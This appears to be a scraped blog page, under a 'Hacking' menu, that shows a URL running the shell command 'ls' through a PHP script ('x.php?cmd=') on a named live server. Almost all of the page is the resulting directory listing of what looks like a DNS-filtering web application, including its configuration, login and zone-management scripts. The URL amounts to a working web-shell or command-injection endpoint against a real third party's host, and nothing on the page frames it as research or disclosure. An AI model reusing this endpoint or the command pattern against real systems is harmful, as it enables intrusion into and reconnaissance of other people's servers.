 https://trust.netpurifier.id:8010/x.php?cmd=ls
php
UD
Apps DevOps Serba-serbi My Tech Jobs Hacking Programming Fikroh Security olx
12tembakikan.in 12tembakikan.state access-.php access.js access.php addsch.php adduser.php admin.png adskiller.stat animated.gif apply-.php
apply.php asn.dat.00 asn.dat.01 asn.dat.02 asn.dat.03 asn.dat.04 asn.dat.05 asn.dat.06 asn.dat.07 asn.dat.08 asn.dat.09 asn.dat.10 asn.dat.11
asn.dat.12 asn.dat.13 asn.dat.14 asn.dat.15 asn.dat.16 asn.dat.17 asn.dat.18 asn.dat.19 asn.dat.20 asn.dat.21 asn.dat.22 asn.dat.23 asn.dat.Fri
asn.dat.Mon asn.dat.Sat asn.dat.Sun asn.dat.Thu asn.dat.Tue asn.dat.Wed asn.dat.now asn.dat.today asn.title asn.title.00 asn.title.01 asn.title.02
asn.title.03 asn.title.04 asn.title.05 asn.title.06 asn.title.07 asn.title.08 asn.title.09 asn.title.10 asn.title.11 asn.title.12 asn.title.13 asn.title.14
asn.title.15 asn.title.16 asn.title.17 asn.title.18 asn.title.19 asn.title.20 asn.title.21 asn.title.22 asn.title.23 asn.title.Fri asn.title.Mon asn.title.Sat
asn.title.Sun asn.title.Thu asn.title.Tue asn.title.Wed asn.title.now asn.title.today asn.user asn.user.00 asn.user.01 asn.user.02 asn.user.03
asn.user.04 asn.user.05 asn.user.06 asn.user.07 asn.user.08 asn.user.09 asn.user.10 asn.user.11 asn.user.12 asn.user.13 asn.user.14 asn.user.15
asn.user.16 asn.user.17 asn.user.18 asn.user.19 asn.user.20 asn.user.21 asn.user.22 asn.user.23 asn.user.now bgp.php bgpip.php blackhkey.php
blackhole.menu blackhole.php blackhole.stat blackholeip.php blackholeregex.php blackkey.php blacklist.menu blacklist.php blacklist.stat
blacklistregex.php blocked.dat.00 blocked.dat.01 blocked.dat.02 blocked.dat.03 blocked.dat.04 blocked.dat.05 blocked.dat.06 blocked.dat.07
blocked.dat.08 blocked.dat.09 blocked.dat.10 blocked.dat.11 blocked.dat.12 blocked.dat.13 blocked.dat.14 blocked.dat.15 blocked.dat.16
blocked.dat.17 blocked.dat.18 blocked.dat.19 blocked.dat.20 blocked.dat.21 blocked.dat.22 blocked.dat.23 blocked.dat.Fri blocked.dat.Mon
blocked.dat.Sat blocked.dat.Sun blocked.dat.Thu blocked.dat.Tue blocked.dat.Wed blocked.dat.now blocked.dat.today blocked.title
blocked.title.00 blocked.title.01 blocked.title.02 blocked.title.03 blocked.title.04 blocked.title.05 blocked.title.06 blocked.title.07
blocked.title.08 blocked.title.09 blocked.title.10 blocked.title.11 blocked.title.12 blocked.title.13 blocked.title.14 blocked.title.15
blocked.title.16 blocked.title.17 blocked.title.18 blocked.title.19 blocked.title.20 blocked.title.21 blocked.title.22 blocked.title.23
blocked.title.Fri blocked.title.Mon blocked.title.Sat blocked.title.Sun blocked.title.Thu blocked.title.Tue blocked.title.Wed blocked.title.now
blocked.title.today branding-.php branding.php branding.txt bwusage.txt bypass.php caridb.sh cekalltld.sh cekalltld2.sh cekhost.sh ceksimilar.sh
ceksimilar2.sh chart.php command.png config-.php config.php config.png configlist.php counter.js counter.php counter2.php country.dat.00
country.dat.01 country.dat.02 country.dat.03 country.dat.04 country.dat.05 country.dat.06 country.dat.07 country.dat.08 country.dat.09
country.dat.10 country.dat.11 country.dat.12 country.dat.13 country.dat.14 country.dat.15 country.dat.16 country.dat.17 country.dat.18
country.dat.19 country.dat.20 country.dat.21 country.dat.22 country.dat.23 country.dat.Fri country.dat.Mon country.dat.Sat country.dat.Sun
country.dat.Thu country.dat.Tue country.dat.Wed country.dat.now country.dat.today country.title country.title.00 country.title.01 country.title.02
country.title.03 country.title.04 country.title.05 country.title.06 country.title.07 country.title.08 country.title.09 country.title.10 country.title.11
country.title.12 country.title.13 country.title.14 country.title.15 country.title.16 country.title.17 country.title.18 country.title.19 country.title.20
country.title.21 country.title.22 country.title.23 country.title.Fri country.title.Mon country.title.Sat country.title.Sun country.title.Thu
country.title.Tue country.title.Wed country.title.now country.title.today country.user country.user.00 country.user.01 country.user.02
country.user.03 country.user.04 country.user.05 country.user.06 country.user.07 country.user.08 country.user.09 country.user.10 country.user.11
country.user.12 country.user.13 country.user.14 country.user.15 country.user.16 country.user.17 country.user.18 country.user.19 country.user.20
country.user.21 country.user.22 country.user.23 country.user.now cpanel cpu.gauge createforwardzone.php createlocalzone.php
createpubliczone.php createreverselocalzone.php createreversezone.php createrpzlocalzone.php createrpzzone.php dailychart-b.php
dailychart.php db01.png db1.stat db10.stat db11.stat db12.stat db13.stat db2.stat db3.stat db4.stat db5.stat db6.stat db7.stat db8.stat db9.stat
dblist-.php dblist.php delzone.php dirfile dnsblogo.png dnsbse.hlp dnsbse.php dnsbse.png dnsbse.txt editor.menu editor.script editormenu.php
eth0.kpps eth0.pps eth0.stat favicon.ico feedback.php feedback.txt filter-.php filter.php filter.png firewall.stat flush.php fodaccess.php
footer.php forward.menu forward.php gauge.dat gauge.js gauge.php gauge1.dat gauge2.dat gauge2.php gaugeload.js gchart.php generate.php
geoip.cache geoip.user geoip.user.00 geoip.user.01 geoip.user.02 geoip.user.03 geoip.user.04 geoip.user.05 geoip.user.06 geoip.user.07
geoip.user.08 geoip.user.09 geoip.user.10 geoip.user.11 geoip.user.12 geoip.user.13 geoip.user.14 geoip.user.15 geoip.user.16 geoip.user.17
geoip.user.18 geoip.user.19 geoip.user.20 geoip.user.21 geoip.user.22 geoip.user.23 geoip.user.now getlog.php global.php header-livelog.txt
header.txt header2.txt header2b.txt header2c.txt header2d.txt header2e.txt header2f.txt header3.txt header6.txt header9.txt help.php help.png
history.php home.php home.png hosts.php ifpps.php ifstat.js ifstat.php img index.php initnmsbar.php invalid.stat jquery.min.js jquery.sticky.js
kunci.js landing-.php landing.menu landing.php landingsource.php level8]#.in level8]#.state linear.js lists.menu lists.php lists.png lists.script
lists.txt livelog.js livelog.php loadchart.js loading.gif localzone.php localzonelist.php login.php logodnsb.png logologin.png logomenu.png